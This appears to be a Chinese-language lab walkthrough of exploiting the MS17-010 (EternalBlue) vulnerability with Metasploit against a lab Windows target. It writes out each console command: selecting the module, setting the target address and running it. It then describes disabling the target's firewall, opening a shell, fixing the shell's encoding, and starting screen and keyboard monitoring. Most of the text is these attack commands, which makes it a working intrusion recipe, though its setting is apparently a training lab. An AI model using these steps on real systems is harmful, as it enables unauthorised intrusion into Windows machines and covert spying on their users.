

1. **确认联通后使用Metasploit对靶机进行渗透**

指令：

msfconsole

search ms17-010



use 0

show options

set rhosts 192.168.116.130

set threads 10

run



1. **发现当靶机防火墙开启时渗透机渗透失败，关闭防火墙后重试**



1. **渗透成功，对编码进行调整**

指令：

shell



发现出现乱码，通过搜索引擎查询得知Windows系统默认使用GBK编码，而基于Ubuntu的kali系统默认使用UTF-8编码，我们通过输入指令将靶机临时切换为UTF-8编码

chcp 65001



可见乱码问题解决

1. **接下来进行屏幕监控与键盘监控**

指令：

screenshot

